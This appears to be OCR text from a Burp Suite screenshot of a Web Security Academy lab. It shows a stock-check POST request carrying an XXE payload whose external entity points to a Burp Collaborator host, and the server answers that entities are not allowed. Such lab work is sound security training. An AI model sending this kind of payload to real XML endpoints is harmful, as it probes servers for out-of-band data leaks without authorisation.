 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
JSON Web Tokens
3 × 4 ×
Send Cancel Target: https://0aa200ac03d331f0c0714c45007400f8.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aa200ac03d331f0c0714c45007400f8.web-security-academy.net
3 Cookie: session=HVQpzMLXeNi21kjYyo2ElSqZyqitXoCK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa200ac03d331f0c0714c45007400f8.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Content-Length: 217
11 Origin:
https://0aa200ac03d331f0c0714c45007400f8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [<!ENTITY test SYSTEM
"http://tgdvmqs7lud6mebl8m63ow3tlkrcf1.burpcollaborator.net/">]>
20 <stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"
Search... 0 matches
INSPECTOR
Done 161 bytes | 140 millis